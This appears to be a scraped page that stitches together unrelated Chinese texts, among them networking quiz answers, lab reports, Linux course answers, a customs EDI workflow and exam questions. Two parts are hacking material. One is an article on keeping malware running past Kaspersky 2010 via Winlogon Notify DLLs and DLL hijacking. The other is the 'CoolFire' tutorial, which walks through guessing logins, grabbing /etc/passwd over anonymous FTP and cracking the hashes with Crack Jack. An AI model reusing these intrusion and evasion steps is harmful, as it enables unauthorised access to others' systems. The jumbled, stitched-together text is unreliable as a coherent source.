201001474_ftp[1]
- 格式:pdf
- 大小:661.78 KB
- 文档页数:21
![[概论]路由器,第一卷下册,清华大学出版社](https://uimg.taocdn.com/e23b74187dd184254b35eefdc8d376eeaeaa1713.webp)
路由器,第一卷下册,清华大学出版社1.互联网上文件传输的标准协议是(C FTP)2.FTP和TFTP采用的传输层协议是(B TCP和UDP)3.在尽力而为的IP网络上传输文件,需要文件传输协议具备重传机制。
采用自己设计重传机制的文件传输协议是(B TFTP)4.在网络上进行文件传输时,如果需要提供用户的登录认证,则可以使用如下(A FTP)文件传输协议。
5.FTP所使用的数据连接和控制连接端口分别是(C 20,21)6.DNS系统的目的是实现(B 主机IP地址与域名的映射解析)7.如果没有DNS,通常可以通过以下(B 自定义Hosts文件)方式实现通过主机名对主机进行访问。
8.DNS系统的工作模式是(A客户机/服务器模式)9.DNS域的本质是因特网中一种管理范围的划分。
DNS中最大的域是(C 根域)10.下列(A .)DNS域名表示了根域名。
11.Telent协议服务器所侦听的端口号是(A 23)12.SMTP协议客户端所使用的端口号是(D 一个随机值)13.POP协议的作用是(C 从邮件服务器向本地下载邮件)14.在/Training/H3C_certification/123.html这个URL中,(D 123.html)表明了页面文件名。
15.以下(D 都可以实现文件在网络中的传输)不是Telent、SMTP、HTTP、POP等协议所共有的特点。
16.交换机通过记录端口接收数据帧中的(B 源MAC地址)和端口的对应关系来进行MAC地址表学习。
17.交换机从端口接收到一个数据帧后,根据帧中的(A 目的MAC地址)查找MAC地址表示来进行转发。
18.VLAN编号最大是(C 4096)个。
19.Access端口在收到以太网帧后,需要进行(B 添加VLAN标签,剥离VLAN标签)操作;把以太网帧从端口转发出去时,需要进行()操作。
20.两个交换机之间互连,交换机上的PC属于相同的VLAN。
如果要想使PC间能够相互通信,则通常情况下,需要设置交换机连接到PC 的端口是(B Access端口,Trunk端口),设置交换机之间相连的端口是()。

练习 5.6.1:Packet Tracer 综合技能练习地址表学习目标•配置带有 CHAP 身份验证的 PPP•配置默认路由•配置 OSPF 路由•实施并检验多项 ACL 安全策略简介在本练习中,您需要演练配置实施五项安全策略的 ACL 的技能。
此外,您还要配置 PPP 和 OSPF 路由。
设备已配置了 IP 地址。
用户执行口令是cisco,特权执行口令是class。
任务 1:配置带有 CHAP 身份验证的 PPP步骤 1. 将 HQ 和 B1 之间的链路配置为使用带有 CHAP 身份验证的 PPP 封装。
CHAP 身份验证的口令是cisco123。
B1:username HQ password cisco123interface Serial0/0/0encapsulation pppppp authentication chapHQ:username B1 password 0 cisco123interface Serial0/0/0encapsulation pppppp authentication chap步骤 2. 将 HQ 和 B2 之间的链路配置为使用带有 CHAP 身份验证的 PPP 封装。
CHAP 身份验证的口令是cisco123。
B2:username HQ password 0 cisco123interface Serial0/0/0encapsulation pppppp authentication chapHQ:username B2 password 0 cisco123interface Serial0/0/1encapsulation pppppp authentication chap步骤 3. 检查路由器之间是否已恢复连通性。
HQ 应能 ping 通 B1 和 B2。
接口恢复可能需要几分钟。
在 Realtime(实时)模式和 Simulation(模拟)模式之间来回切换可加快此过程。
《计算机网络》课程实验报告实验一:网络命令、工具使用和效劳器配置FTP主要命令的作用●写出几个你所熟悉的网络测试命令●简要说明效劳器远程登录的开启和登录账户的建立步骤1.开场→控制面板〔小图标〕→程序和功能→翻开或关闭Windows功能→选择Telnet效劳器、客户端所有选项→确定,稍微等几分钟。
2.管理工具→计算机管理→本地用户和组→用户→添加用户→组→RemoteDesktop user右键→添加到组,添加新建立的用户。
3.计算机右键→属性→远程设置→选择〞仅允许运行使用网络级别身份验证的远程桌面的计算机连接〞→确定。
4.开场→远程桌面连接→输入远程主机IP地址→连接→输入用户名、密码→确定。
实验过程中遇到的问题如何解决的?〔10分〕得分:问题1:无法成功远程桌面连接。
解决过程:检查自己的 telnet 配置,检查无误;检查目标计算机的配置,remote desktop service 效劳被禁用。
配置目标计算机:将目标计算机remote desktop service 效劳启动类型更改为手动,并启用该效劳。
问题2:无法启动ftp站点。
解决过程:错误提示“可能有其他进程占用了设置的端口〞,但使用netstat命令并没有发现这一现象,重新设置端口问题还是没有解决,最终使用netsh winsock reset重置了网络设置,重启后问题解决。
open 连接到制定 IP。
quit 退出 telnet。
容二:〔20分〕得分:说明利用Telnet进展应用层协议〔HTTP或SMTP或POP3〕实验过程。
1.翻开 DOS 命令界面2.输入 telnet .mircosoft. 803.ctrl+] 进入命令模式4.键入 set localecho 并回车5.键入 GET /HTTP/1.16.Host: .mircosoft. 并回车 2 次容三:〔20分〕得分:简要说明FTP Server的配置过程和FTP主要命令的作用,实验过程截图1.开场→控制面板〔小图标〕→程序和功能→翻开或关闭 Windows 功能→选择Internet信息效劳所有选项→确定,稍微等几分钟。

针对卡巴斯基2010的免杀研究2009-11-04 08:10:17 来源:7747文章作者:chinafe 卡巴斯基2010在针对数字签名和系统文件防护变的非常严格,注册表更不说,经过这么多年的升级基本上没有可以利用的价值,卡巴斯基2010之前版本可以通过修改感染系统文件进行启动,绕过监控,...文章作者:chinafe卡巴斯基2010在针对数字签名和系统文件防护变的非常严格,注册表更不说,经过这么多年的升级基本上没有可以利用的价值,卡巴斯基2010之前版本可以通过修改感染系统文件进行启动,绕过监控,只需要给PE文件添加一个数字签名,由于卡吧监控并不严格只是判断是否加了签名,而没有判断签名是否正确,所以给很多马留了生存空间。
但是,卡巴2010后的版本就没有这么幸运了,对系统目录文件的验证变的十分严格,即使想用程序给系统目录的文件改个名字,也会被提示风险软件,而主要的几种启动方式例如服务启动,Winlogon启动,ActiveX,感染系统文件,DLL劫持,替换SVCHOST等等,已经无计可实了。
下面简单分析这几种启动方式死法1.服务启动方面,注册服务的最终都要写注册表,以前可以直接写,后来导入注册表,再后来通过RegRestoreKey恢复,最最后HIV文件分析,现在怎么写也写不进去了,死了。
2.Winlogon这个启动方式非常好在HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\Notify项下面创建一个子键加上要启动的项名称在DllName中加上自己的DLL为DLL导出几个函数系统启动时会由Winlogon加载启动稳定是没得说,不过修改注册表这一步以经没办法实现了,实在可惜。
3.ActiveX目前还有可以利用的价值,不过要好好想想哈4.DLL劫持一直被称为神奇的马甲,但由于卡巴2010开始对系统文件目录的严格查杀,劫持也变的非常不容易了IE还可以利用,在IE的目录里把原DLL 改名自己的DLL 放进去然后发函数转发到原DLL,由于IE目录是Program Files目录而非%Windows%所以进行劫持还是可取的,而且穿透防火墙的效果好,你没见所有的防火墙直接就能放行吗?但缺点也很明显,只有用户启动IE的时候你的DLL才会被加载。

coolfire黑客入门教程系列之(一)这不是一个教学文件, 只是告诉你该如何破解系统, 好让你能够将自己的系统作安全的保护, 如果你能够将这份文件完全看完, 你就能够知道电脑骇客们是如何入侵你的电脑, 我是 CoolFire, 写这篇文章的目的是要让大家明白电脑安全的重要性, 并不是教人Crack Password 若有人因此文件导致恶意入侵别人的电脑或网路, 本人概不负责 !!#1 甚麽是 Hacking ?就是入侵电脑! 有甚麽好解释的! 大部份有关介绍Hacker 的书籍或小说及文件等都有清楚的介绍, 沉迷於电脑的人... 破坏... 唉! 一大堆怪解释就是了,最好不要成为一个 "骇客", 我... 不是!#2 为甚麽要 Hack ?我们只是为了要了解更多关於系统的技术, 入侵它, 了解它是如何运作的, 试试它的安全性, 然後学著去使用它, 读取系统中有关操作的说明, 学习它的各项操作 !! 为了安全性而作革命!#3 Hack 守则1. 不恶意破坏任何的系统, 这样作只会给你带来麻烦.恶意破坏它人的软体将导致法律刑责, 如果你只是使用电脑, 那仅为非法使用!! 注意: 千万不要破坏别人的软体或资料 !!2. 不修改任何的系统档, 如果你是为了要进入系统而修改它, 请在答到目的後将它改回原状.3. 不要轻易的将你要 Hack 的站台告诉你不信任的朋友.4. 不要在 bbs 上谈论你 Hack 的任何事情.5. 在 Post 文章的时候不要使用真名.6. 正在入侵的时候, 不要随意离开你的电脑.7. 不要侵入或破坏政府机关的主机.8. 不在电话中谈论你 Hack 的任何事情.9. 将你的笔记放在安全的地方.10. 想要成为 Hacker 就要真正的 Hacking, 读遍所有有关系统安全或系统漏洞的文件 (英文快点学好)!11. 已侵入电脑中的帐号不得清除或修改.12. 不得修改系统档案, 如果为了隐藏自己的侵入而作的修改则不在此限, 但仍须维持原来系统的安全性, 不得因得到系统的控制权而将门户大开 !!13. 不将你已破解的帐号分享与你的朋友.#4 破解之道1. 进入主机中2. 得到 /etc/passwd3. 得到系统帐号4. 得到最高权限-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-How 1.进入主机有好几种方式, 可以经由 Telnet (Port 23) 或 SendMail (Port 25)或 FTP 或 WWW (Port 80) 的方式进入, 一台主机虽然只有一个位址, 但是它可能同时进行多项服务, 所以如果你只是要 "进入" 该主机, 这些 Port 都是很好的进行方向. 当然还有很多 Port, 但是 DayTime 的 Port 你能拿它作甚麽??? 我不知道, 你知道吗?!底下的示范并不是像写出来的那麽容易, 只不过是要让你了解如何进入,当然其中还有很多问题, 如打错指令...... 等等的毛病... 没有出现在课堂上, 但是我为了面子.... 一定要删掉这些不堪入目的东西嘛...示范进入主机的方法: (By CoolFire)(首先要先连上某一台你已经有帐号的Telnet 主机, 当然最好是假的, 也就是 Crack过的主机, 然後利用它来 Crack 别的主机, 才不会被别人以逆流法查出你的所在)Digital UNIX () (ttypa)login: FakeNamePassword:Last login: Mon Dec 2 03:24:00 from 255.255.0.0(我用的是 ... 当然是假的罗, 都已经经过修改了啦 !!没有这一台主机啦 !! 别怕 ! 别怕 ! 以下的主机名称都是假的名称, 请同学们要记得 !!)Digital UNIX V1.2C (Rev. 248); Mon Oct 31 21:23:02 CST 1996Digital UNIX V1.2C Worksystem Software (Rev. 248)Digital UNIX Chinese Support V1.2C (rev. 3)(嗯... 进来了 ! 开始攻击吧 ! 本次的目标是......)> telnet (Telnet 试试看....)Trying 111.222.255.255...Connected to .Escape character is '^]'.Password:Login incorrect(没关系, 再来 !!)cool login: hinetPassword:Login incorrectcool login:(都没猜对, 这边用的是猜的方法, 今天运气好像不好)telnet> closeConnection closed.(重来, 换个 Port 试试看 !!)> telnet 111.222.255.255 80Trying 111.222.255.255...Connected to 111.222.255.255.Escape character is '^]'.<HTML><HEAD><TITLE>Error</TITLE></HEAD><BODY><H1>Error 400</H1>Invalid request "" (unknown method)<P><HR><ADDRESS><A HREF="">CERN-HTTPD 3.0A</A></ADDRESS></BODY></HTML>Connection closed by foreign host.(哇哩 !! 连密码都没得输入, 真是..... 再来 !! 要有恒心 !!) (换 FTP Port 试试)> ftp 111.222.255.255Connected to 111.222.255.255.220 cool FTP server (Version wu-2.4(1) Tue Aug 8 15:50:43 CDT 1995) ready.Name (111.222.255.255:FakeName): anonymous331 Guest login ok, send your complete e-mail address as password. Password:230-Welcome, archive user! This is an experimental FTP server. If have any 230-unusual problems, please report them via e-mail to root@230-If you do have problems, please try using a dash (-) as the first character230-of your password -- this will turn off the continuation messages that may 230-be confusing your ftp client.230-230 Guest login ok, access restrictions apply.Remote system type is UNIX.Using binary mode to transfer files.(哇 ! 可以用 anonymous 进来耶!! password 部份输入 aaa@ 就好了 !不要留下足迹喔!!)ftp> ls200 PORT command successful.150 Opening ASCII mode data connection for file list.etcpubusrbinlibincomingwelcome.msg226 Transfer complete.(嗯嗯... 太好了 ! 进来了 !! 下一个目标是.....)ftp> cd etc250 CWD command successful.ftp> get passwd (抓回来 !!)200 PORT command successful.150 Opening BINARY mode data connection for passwd (566 bytes).226 Transfer complete.566 bytes received in 0.56 seconds (0.93 Kbytes/s)(喔... 这麽容易吗??)ftp> !cat passwd (看看 !!!)root::0:0:root:/root:/bin/bashbin:*:1:1:bin:/bin:daemon:*:2:2:daemon:/sbin:adm:*:3:4:adm:/var/adm:lp:*:4:7:lp:/var/spool/lpd:sync:*:5:0:sync:/sbin:/bin/syncshutdown:*:6:0:shutdown:/sbin:/sbin/shutdownhalt:*:7:0:halt:/sbin:/sbin/haltmail:*:8:12:mail:/var/spool/mail:news:*:9:13:news:/var/spool/news:uucp:*:10:14:uucp:/var/spool/uucp:operator:*:11:0:operator:/root:/bin/bashgames:*:12:100:games:/usr/games:man:*:13:15:man:/usr/man:postmaster:*:14:12:postmaster:/var/spool/mail:/bin/bash ftp:*:404:1::/home/ftp:/bin/bash(哇哩... 是 Shadow 的... 真是出师不利.... )ftp> bye221 Goodbye.(不信邪.... 还是老话, 要有恒心....)(FTP 不行, 再 Telnet 看看 !!)> telnet Trying 111.222.255.255...Connected to .Escape character is '^]'.Password:Login incorrect(又猜错 !!)cool login: fuckyouPassword:Last login: Mon Dec 2 09:20:07 from 205.11.122.12Linux 1.2.13.Some programming languages manage to absorb change but withstand progress.cool:~$(哇哈哈 !! 哪个笨 root, 用 system name 作 username 连password 也是 system name.... 总算... 没白玩...)cool:~$ systembash: system: command not found(嗯... 这个 user 的权限好像不大....)cool:~$ lscool:~$ pwd/home/fuckyoucool:~$ cd /cool:/$ lsPublic/ cdrom/ lib/ mnt/ tmp/ www/README dev/ linux* proc/ usr/bin/ etc/ local/ root/ var/ 网管网boot/ home/ lost+found/ sbin/cool:/$ cd etctelnet> quit(好想睡呀 !! 不玩了 !! 下节课再开始....)Connection closed.> exit(走了 !! 下节课在见啦 !! 今天就上到这里 ! 老师要先下班了 !!)(有学生说: 骗人! 还没有破解呀!! 胡说 ! 不是已经进来了吗 ???看看这节课上的是甚麽??? ---->进入主机 !! 嗯.....)-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-How 2.上节课抓回来一个"乱七八糟" 的/etc/passwd, 你以为我的真那麽笨吗??guest 所抓回来的能是甚麽好东西?? 所以这一节课继续上次的攻击行动. 上节课我们已经 "猜" 到了一个不是 guest 的 username 及 password. 今天就以它来进入主机瞧瞧!!Digital UNIX () (ttypa)login: FakeNamePassword:Last login: Mon Dec 2 03:24:00 from 255.255.0.0Digital UNIX V1.2C (Rev. 248); Mon Oct 31 21:23:02 CST 1996Digital UNIX V1.2C Worksystem Software (Rev. 248)Digital UNIX Chinese Support V1.2C (rev. 3)网管网bitsCN_com(嗯... 进来了 ! 开始攻击吧 ! 本次的目标是.....呵...)> telnet (Telnet 试试看.... 昨天的位址,有作笔记吧!)> telnet Trying 111.222.255.255...Connected to .Escape character is '^]'.Password:Login incorrectcool login: fuckyouPassword: (一样输入 fuckyou)Last login: Mon Dec 1 12:44:10 from Linux 1.2.13.cool:~$ cd /etccool:/etc$ lsDIR_COLORS ftpusers localtime resolv.conf HOSTNAME gateways magic rpcNETWORKING group mail.rc securettyNNTP_INEWS_DOMAIN host.conf motd sendmail.cf X11@ hosts messages/ sendmail.stXF86Config hosts.allow mtab servicesat.deny hosts.deny mtools shellsbootptab hosts.equiv named.boot shutdownpcsh.cshrc hosts.lpd networks snoopy/csh.login httpd.conf nntpserver slip.hostsexports inetd.conf passwd snooptabfastboot inittab passwd.OLD syslog.conffdprm issue passwd.old syslog.pidfstab ld.so.cache printcap ttysftpaccess ld.so.conf profile utmp@(找寻目标..... 太乱了 ! 懒得找, 再来 ....)cool:/etc$ ls pa*passwd passwd.OLD passwd.old(果然在)cool:/etc$ more passwd(看看有没有 Shadow...)root:acqQkJ2LoYp:0:0:root:/root:/bin/bashjohn:234ab56:9999:13:John Smith:/home/john:/bin/john (正点 ! 一点都没有防备 !!)cool:/etc$ exitlogout(走了!.... 换 FTP 上场 !!)Connection closed by foreign host.> ftp Connected to .220 cool FTP server (Version wu-2.4(1) Tue Aug 8 15:50:43 CDT 1995) ready.Name (:66126): fuckyou331 Password required for fuckyou.Password:230 User fuckyou logged in.Remote system type is UNIX.Using binary mode to transfer files.ftp> cd /etc250 CWD command successful.ftp> get passwd200 PORT command successful. 150 Opening BINARY mode data connection for passwd (350 bytes).226 Transfer complete.350 bytes received in 0.68 seconds (1.9 Kbytes/s)ftp> !cat passwdroot:acqQkJ2LoYp:0:0:root:/root:/bin/bashjohn:234ab56:9999:13:John Smith:/home/john:/bin/john(看看 ! 呵 ! 假不了 !!......)ftp> bye221 Goodbye.> exit(闪人罗 !! 下课 !!.... 喔慢点, 还有事要说明......)passwd 的 Shadow 就是把 passwd 放在 shadow 档中, 而你原先在第一节课所看到的这个格式的 passwd 并不是真正的 passwd....root::0:0:root:/root:/bin/bash因为密码的部份没有东西.... 所以拿了也没有用!! 但这一节课所拿到的东西呢,像是这样, 有几点需要说明的, 就是它究竟代表著甚麽???john:234ab56:9999:13:John Smith:/home/john:/bin/sh它以 ":" 分成几个栏位, 各栏位对照如下:User Name: johnPassword:234ab56User No: 9999Group No: 13Real Name: John SmithHome Dir: /home/johnShell: /bin/sh了了吧 ! 了了吧 ! 保留著你千辛万苦所拿到的 passwd, 咱们第三节网管网bitsCN_com课再来告诉各位如何使用 Crack Jack 把 passwd 解码.... 呵呵... zzZZzZzz...-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-Crack Jack V1.4 中文使用说明 (By CoolFire 12-1-1996)嗯... 该到第三课了 !! 累了的同学先去喝口水吧!这一节课咱们来说说 Crack Jack ! 这可是个解读 /etc/passwd 的好工具喔,不要告诉我你习惯用Brute, 拿 Brute 跟 Crack Jack 的速度比比看, 包准你马上投向 Crack Jack 1.4的怀抱, 但请先确定你所使用的是Crack Jack 1.4, 你可以在CoolFire 的Hacker&Mailer Page中拿到这个版本的 Crack Jack ! 这才是真正有用的版本, 速度... 对... 就是这点别人都比不上 !但还是要讲讲它的缺点... 就是只能在 DOS 跟 OS2 中跑, 如果在 Windoz 95 上开个DOS Mode 跑,它可是连理都不会理你的 !OK! 现在切入正题 ! etc/passwd 拿到手了吧 !! 开始罗 !! 使用 Crack Jack 1.4前所需要的东西有这些 [1] Crack Jack 1.4 (废话...$%^&@@) [2] /etc/passwd 档案, 你可以在 Unix系统中的 /etc/ 目录中找到 passwd [3] 字典档 (哪里找, 自己敲... 呵 ClayMore 中有一份中国网管联盟www_bitscn_comDIC.TXT是有一千多个字的字典, 但比起我的字典可就小巫见大巫了, LetMeIn!1.0 里面也有, 听James说 2.0 Release 的时候会有更棒的字典档含入, 期待吧!).... 使用 Crack Jack 1.4前需先确定你所使用的机器是 386 含以上 CPU 的 ! 然後最好有充足的记忆体 !!开始Jack 时只要敲入JACK 即可, 它会问你PW Name... 输入你的passwd 档名,DictionaryName 输入你的字典档名, Jack 就会开始找了 ! 找到时会告诉你, 也会在JACK.POT中写入它所找到的密码 !! 但... 有点怪的格式! 如果找到的是具 root 权限的密码, Jack 会告诉你This isJackAss... 嗯...说脏话了 !! 因为使用 Jack 占用的时间实在太多,如果你中途想要停掉时只要按下 Ctrl-C 即可, 别以为你前功尽弃了! 因为 Jack 有个 Restore 的功能,中断时会自动存档为RESTORE, 下次要继续这次的寻找只要输入Jack -Restore:RESTORE 即可 !!当然你也可以为你的 Restore 重新命名 ! Jack 也会找得到的 ... 如 Ren restore restore.HNT 之後要再寻找的时後就 Jack -Restore:RESTORE.HNT 即可... Jack 会很自动的 Restore 前次所寻找的字串...网管网bitsCN_com继续帮你找下去....字典档哪里找: 我的不给你! 可以找别的 Brute Force 之类的程式, 有些里面会附,或是找找其它的Hacker 地下站看看有没有, 自己编一个, 或找个英汉字典软体将字典的部份解出来,可能要有一点资料栏位及写程式的基础.[这一节课没有范例] 成功的案例: 找到过某家网路咖啡店的root 权限密码 ! Jack好正点呀 !!!所花的时间: 20 分钟左右... 但也有找了一两天也找不到的..... 呜... 骇客们! 加油吧!!------最近比较没空了! 因为要赶其它的报告, Home Page 也没有太多时间整理,更别说是写这些说明了,但是太多网友需要, 我只好两肋插刀... 差点昨天就交不出报告了 !!如果你有兴趣写其它程式的中文说明, 请完成後寄一份给我, 我将它放在Home Page 上面让其它人参考,当然你也可以给我你的使用心得, 让别人参考看看也行! 另外CoolFire 目前准备收集一系列的System HoleList, 如果你在其它的站台有看到的, 请把它先 Cut 下来, Mail 一份给我 !这样我才能弄出一份更齐全的东西呀.... 还有... 在想弄个 Mail List... 唉.. 不想这麽多了! 有空再说吧! ------再次重申, Crack 别人站台之後不要破坏别人站台中的资料, 此篇文章仅作为教育目的,不主张你随便入侵他人主机.... (当然高-Net 除外, 我恨死它了)... 请勿将这类技术使用於破坏上(又.....如果第三次世界大战开打, 你可以任意破坏敌国的电脑网路... 我全力支持),最严重的情况(如果你真的很讨厌该主机的话)... 就将它 Shut Down.... 好了! 别太暴力了!【转自】。

《网络服务器搭建、配置与管理-Linux版(第二版)》课后习题答案1.6 练习题一、选择题1. Linux最早是由计算机爱好者 B 开发的。
A. Richard PetersenB. Linus TorvaldsC. Rob PickD. Linux Sarwar2. 下列 C 是自由软件。
A. Windows XPB. UNIXC. LinuxD. Windows 20003. 下列 B 不是Linux的特点。
A. 多任务B. 单用户C. 设备独立性D. 开放性4. Linux的内核版本2.3.20是 A 的版本。
A. 不稳定B. 稳定的C. 第三次修订D. 第二次修订5. Linux安装过程中的硬盘分区工具是 D 。
A. PQmagicB. FDISKC. FIPSD. Disk Druid6. Linux的根分区系统类型是 C 。
A. FATl6B. FAT32C. ext4D. NTFS二、填空题1. GUN的含义是:GNU's Not UNIX。
2. Linux一般有3个主要部分:内核(kernel)、命令解释层(Shell或其他操作环境)、实用工具。
3. 安装Linux最少需要两个分区,分别是swap交换分区和/(根)分区。
4. Linux默认的系统管理员账号是root 。
三、简答题(略)1.简述Red Hat Linux系统的特点,简述一些较为知名的Linux发行版本。
2.Linux有哪些安装方式?安装Red Hat Linux系统要做哪些准备工作?3.安装Red Hat Linux系统的基本磁盘分区有哪些?4.Red Hat Linux系统支持的文件类型有哪些?2.6 练习题一、填空题1.SMB Server Message Block2.4453.nmbd smbd4.yum 源文件repo /etc/yum.repos.d/5./etc/samba smb.conf6.share user server domain ads user二、选择题1. (C )2. (C )3.(B )4. (AD )5.(B)6. (C )7.(A )8.(D )三、简答题(略)1.简述samba服务器的应用环境。

无纸化放行流程:流程说明:1、由货代通过FTP方式提交清洁舱单给EDI,就立即触发信息比对。
2、按照清洁舱单里的箱号去查找出码头运抵报告中该箱的提单号,与清洁舱单中该箱的提单号互相匹配,同一个箱号运抵报告和清洁舱单的提单号必须对上,如果有出入则视为比对不通过。
比如车船衔接的集装箱等特殊情况按照码头预约进场信息可作为预进场信息参考。
3、按照清洁舱单里的箱号去查找出海关放行信息中该箱的提单号,与清洁舱单中该箱的提单号互相匹配,同一个箱号海关放行信息和清洁舱单的提单号必须对上,如果有出入则视为比对不通过。
4、按照清洁舱单里的箱号去查找出电子口岸三联单数据中该箱的提单号,与清洁舱单中该箱的提单号互相匹配,同一个箱号三联单信息和清洁舱单的提单号必须对上,如果有出入则视为比对不通过。
(可选)5、所有比对都是以单箱为单位进行,同时发送码头的预放行指令也是以船名航次、箱号加其提单号为单位给码头反馈。
6、根据2-5项的流程,对货代清洁舱单报文里的箱号就逐一比对。
货代可以上平台查看比对结果。
比对不通过的货代可以查看具体比对不通过原因,做后续修改、删除等相关操作后可以再次人工触发比对;比对通过的货代可以进行勾选其中箱号,生成预放行指令给码头。
7、码头在收到预放行指令后,根据预放行指令里的船舶UN代码、航次、箱号、该箱的所有提单号等关键字段项,和码头集装箱实际在场情况(布控、查验等情况或超过截关时间需要加载)进行放行操作。
8、码头将码头放行结果及时反馈给EDI,EDI接收后可以立即给货代进行码头放行结果的查看。
9、如遇到退关、加载等操作,货代需要在船公司同意的情况下前往码头做相关操作。
货代常见问题:问题1:新签的协议和以前在发的预配舱单有什么不同?答:以前签的协议是货代和船代之间的协议,报文的接收方是船代。
新的协议是货代和edi 之间的协议,发送方是在码头备案过货代费用结算章的一级货代,接受方是NPEDI。
问题2:清洁舱单报文传输需不需要收费?答:不需要收费。

《Linux系统管理II》课程项目报告项目名称:虚拟网络环境下的综合服务器配置完成人姓名:郭常福完成人学号:14110410106提交日期:2016.6.7一、项目描述【项目目的】●掌握服务管理和进程管理●掌握网络环境建设与维护●掌握Apache服务器的基本配置方法●掌握MySQL服务器的配置方法●掌握DHCP服务器的配置方法●掌握FTP服务器的配置方法【项目环境】●Windows 操作系统●Vmware 虚拟机及Linux虚拟机【项目知识】●配置网络连接表1 配置网络连接命令列表●Apache服务器的基本知识表2 Apache服务器的基本知识●虚拟主机的配置方法及使用1、基于名字或主机名的虚拟主机步骤:域名注册:使其能解析服务器所使用的IP地址。
listen指令:在配制文件指定要监听的地址和端口。
NameVirtualHost:使用哪个IP地址和端口接受请求。
<VirtualHost>容器:定义每一个虚拟主机。
2、基于IP的虚拟主机前提:有多块网卡,每块网卡一个IP地址只有一块网卡时,用虚拟网卡的方法可以实现步骤:域名注册:能解析服务器所使用的IP地址。
listen指令:在配制文件中指定要监听的地址和端口。
<VirtualHost>:定义每一个虚拟主机。
重启Apache服务器,测试虚拟机。
●MySQL服务器的配置方法1.MySQL服务器的启动与测试启动服务:service mysqld start设置在235级别自启动:chkconfig --level 235 mysqld on查看服务器状态:/ usr/bin/mysqladmin version测试是否能连接到MySQL服务器:/usr/bin/mysql修改root用户登录MySQL服务器的口令:usr/bin/mysqladmin -u root -h localhost passwd '123456'2.MySQL服务器的操作方法表3 数据库基本命令列表DHCP服务器的配置方法1.编辑配置文件dhcpd.conf#cp /usr/share/doc/dhcp-3.0pl1/dhcpd.conf.sample /etc/dhcpd.conf #vim /etc/dhcpd.confddns-update-style interim;subnet 网段netmask 子网掩码{range IP地址范围;option routers 网关;}group{option routers 网关;host staticiphost1{hardware Ethernet 物理地址;fixed-address 固定IP地址;}}编辑完成后保存退出。

一、填空(每小题1分,共10分)1.因特网的协议栈由5个层次组成,从上到下依次是应用层、运输层、__________、链路层和物理层。
2.分组交换网络包括数据报网络和_____________两大类。
3。
使用FTP进行文件传输时,FTP的客户和服务器进程之间要建立两个连接,即___________和数据连接.4。
域名系统DNS主要用来实现主机名字与之间的转换.5。
TCP的重传机制采用了一种自适应算法,若旧的估计往返时延为96ms,新的往返时延样本为104ms,权值α为1/8,则新的估计往返时延值为 ms。
6。
对GBN(Go Back N)而言,当采用5bit对窗口序号进行编码时,发送窗口的应不大于 .7。
路由器的交换结构可以通过经内存交换、经总线交换和经______________来完成。
8. IPV6相比IPV4的变化之一是其IP地址的位数变为________bit。
9.常见的多址访问协议包括信道划分协议、随机访问协议和____________.10.IEEE 802。
11无线局域网所采用的MAC协议是_____________.二、单项选择(选错或未选的小题不得分,每小题1分,共10分。
)1。
下列IP地址中哪一个和网络前缀86.32。
0.0/12匹配______________。
A.86.79。
65。
216 B。
86.33.224.123C.86。
58.119。
74D. 86.68。
206.1542。
能使电子邮件包含图形和多媒体信息的协议是____________。
A.MIME B。
FTP C.SMTP D。
PPP3.下列传输介质中带宽最宽、信号衰减最小、抗干扰能力最强的传输介质是.A.双绞线B。
光纤 C.无线信道D。
同轴电缆4.对虚电路服务而言,。
A.不能保证每个分组正确到达目的节点B.能保证每个分组正确到达目的节点,且分组的收发顺序一致C.能保证每个分组正确到达目的节点,但分组的收发顺序可能不一致D.必须为每个分组建立一条虚电路5.利用载波信号频率的不同来实现传输线路复用的方法有。


1网页文件的扩展名:静态网页文件扩展名(.htm, .html,)动态网页文件扩展名(.asp, .php) 图片文件的扩展名(.gif .jpg).Flash扩展名:swf.fla2 URL:统一资源定位器.地址的一般格式是:协议名://资源名协议名:为获取资源所采取的传输协议.例如:http ftp gopher new mailto和file等资源名:为资源的完整地址,包括主机的IP地址(地域名),端口号,文件地址及文件名,文件的锚点位置等.3 HTML标签:(<body>,<br.,<p>,<font>等)body元素定义文档的主体。
body元素包含文档的所有内容(比如文本、超链接、图像、表格和列表等等。
)网页体<br>可插入一个简单的换行符。
<p>标签是标签定义段落、分段,通常会在相邻的段落之间插入一些垂直的间距。
